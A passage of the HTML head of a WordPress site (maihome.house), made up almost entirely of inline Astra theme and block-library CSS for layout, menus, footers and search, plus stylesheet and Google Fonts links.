relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1920px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;text-transform:capitalize;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:'Jost',sans-serif;font-weight:400;text-transform:uppercase;}.ast-builder-menu-1 .menu-item > .menu-link{line-height:0;font-size:15px;font-size:1rem;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:#000000;border-style:solid;border-radius:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:78px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 78px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {content: "";position: absolute;width: 100%;right: 50%;height: 1px;background-color: transparent;transform: scale(0,0) translate(-50%,0);transition: transform .3s ease-in-out,color .0s ease-in-out;}.ast-desktop .ast-menu-hover-style-underline > .menu-item:hover > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item:hover > .menu-link:before {width: calc(100% - 1.2em);background-color: currentColor;transform: scale(1,1) translate(50%,0);}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before {bottom: 0;}.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {top: 0;}.ast-desktop .ast-menu-hover-style-zoom > .menu-item > .menu-link:hover {transition: all .3s ease;transform: scale(1.2);}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#eeeeee;;min-height:80px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1920px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:#3a3a3a;}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-builder-social-element:hover {color: #0274be;}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.ast-social-color-type-official .ast-builder-social-element,.ast-social-color-type-official .social-item-label {color: var(--color);background-color: var(--background-color);}.header-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg,.footer-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg {fill: currentColor;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}@media (max-width:921px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}@media (max-width:544px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#f9f9f9;;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#e6e6e6;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1920px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-desktop .ast-mega-menu-enabled .ast-builder-menu-1 div:not( .astra-full-megamenu-wrapper) .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu,.ast-desktop .ast-builder-menu-1 .astra-full-megamenu-wrapper,.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu{box-shadow:0px 4px 10px -2px rgba(0,0,0,0.1);}.ast-desktop .ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:35%;}@media (max-width:921px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}@media (max-width:544px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:70%;}#secondary{width:30%;}}.main-header-menu .menu-item,#astra-footer-menu .menu-item,.main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link,#astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0,-2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}.ast-separate-container .blog-layout-1,.ast-separate-container .blog-layout-2,.ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .comments-area .comments-title,.ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .comments-area .comments-title,.ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .comments-area .comments-title,.ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content,.ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *,.ast-mobile-header-content > *,.ast-desktop-popup-content > *,.ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;background-image:none;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#000000;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#000000;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#000000;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Jost%3A400&#038;display=fallback&#038;ver=4.0.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://maihome.house/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://maihome.house/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://maihome.house/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://maihome.house/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://maihome.house/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://maihome.house/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://maihome.house/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://maihome.house/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
